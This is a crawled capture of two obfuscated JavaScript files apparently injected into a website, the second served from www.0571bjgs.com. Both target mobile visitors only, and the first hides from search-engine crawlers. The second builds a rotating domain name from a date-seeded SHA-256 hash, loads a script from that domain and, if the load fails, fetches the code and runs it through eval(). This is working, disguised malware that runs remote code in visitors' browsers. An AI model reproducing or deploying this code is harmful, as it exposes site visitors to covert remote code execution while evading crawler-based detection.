_0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.0571bjgs.com/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0
body_size: 3500
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bXP2UeMZtzJw8wwPzqihgE", "2098", "2", "6", "ww0j");